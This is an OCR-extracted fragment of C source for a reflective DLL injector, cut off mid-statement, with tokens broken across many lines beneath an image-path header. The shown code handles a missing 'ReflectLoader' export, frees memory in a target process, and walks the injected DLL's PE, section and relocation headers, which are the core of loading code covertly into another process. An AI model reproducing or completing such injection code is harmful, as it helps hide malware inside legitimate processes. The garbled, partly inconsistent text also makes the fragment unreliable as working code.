
printf
(
"[-] Failed to find
ReflectLoader.\n"
);
VirtualFreeEx(hProc, pDll, 0,
MEM_RELEASE);
return
FALSE;
}
LPVOID
pAlloc = (
LPVOID
)((
ULONG_PTR
)pDll +
ImageSize);
PIMAGE_SECTION_HEADER pSec =
(PIMAGE_SECTION_HEADER)((
ULONG_PTR
)pAlloc +
pDos->e_lfanew +
sizeof
(IMAGE_NT_HEADERS));
PIMAGE_SECTION_HEADER pSect =
(PIMAGE_SECTION_HEADER)((
ULONG_PTR
)pDll + pDos-
>e_lfanew +
sizeof
(IMAGE_NT_HEADERS));
PIMAGE_BASE_RELOCATION pBaseReloc =
(PIMAGE_BASE_RELOCATION)((
ULONG_PTR
)pNt-